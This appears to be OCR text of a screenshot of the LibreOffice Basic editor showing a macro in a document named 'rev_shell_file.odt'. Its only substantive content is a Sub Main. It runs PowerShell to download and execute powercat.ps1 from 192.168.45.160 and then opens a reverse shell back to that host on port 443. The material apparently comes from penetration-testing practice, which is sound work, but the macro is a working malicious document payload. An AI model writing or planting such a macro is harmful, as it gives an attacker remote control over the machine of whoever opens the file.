 rev_shell_file.odt.Standard — LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[rev_shell_file.odt].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
Application Macros & Dialogs
rev_shell_file.odt
Standard
Module1
Main
1 REM ***** BASIC *****
2
3 Sub Main
4 Shell("cmd /c powershell IEX (New-Object System.Net.Webclient).DownloadString('http://192.168.45.160/powercat.ps1');powercat -c 192.168.45.160 -p 443 -e powershell")
5 End Sub
6